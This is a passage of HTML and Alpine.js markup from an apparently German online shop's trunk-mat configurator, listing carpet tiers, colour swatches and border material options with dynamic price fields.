        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Samt"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Samt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Samt <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Am meisten gewählt</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Hohe und dauerhafte Qualität.</p>
    <p class="mt-1 text-sm text-neutral-700">Teppichboden Konstrukteur.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gummi"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gummi" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gummi </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robust, für intensive Nutzung und pflegeleicht</p>
    <p class="mt-1 text-sm text-neutral-700">Leicht zu reinigen.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 3,5gr/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferraummatten angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Teppichfarbe
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Wählen Sie die Farbe Ihres Teppichs 
                                                                                                    des Kofferraums.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material der Borte.
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie das Material der Borte.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Nubuk Velours';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Nubuk Velours">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Nubuk Velours<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

